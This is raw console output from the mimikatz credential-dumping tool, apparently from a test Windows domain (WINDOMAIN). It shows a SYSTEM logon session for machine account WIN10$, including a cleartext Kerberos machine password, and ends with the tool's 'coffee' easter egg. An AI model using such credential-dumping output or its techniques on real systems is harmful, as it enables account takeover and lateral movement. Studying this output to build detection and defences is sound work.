 Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : WIN10$
Domain            : WINDOMAIN
Logon Server      : (null)
Logon Time        : 2/20/2020 4:38:40 AM
SID               : S-1-5-18
        msv :
        tspkg :
        wdigest :
         * Username : WIN10$
         * Domain   : WINDOMAIN
         * Password : (null)
        kerberos :
         * Username : win10$
         * Domain   : WINDOMAIN.LOCAL
         * Password : gcl_,5t f;VO8g(+t(22(zV^@!jFiBjs/3f=4VT.wJCUvsDlaMzGb,S@rxq0kd@U8X;IaEQi5%J1N02*\ITD+MBLuH)oF7;a$k&,@,_*HdbNfl@->d_M[4xl
        ssp :
        credman :
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz #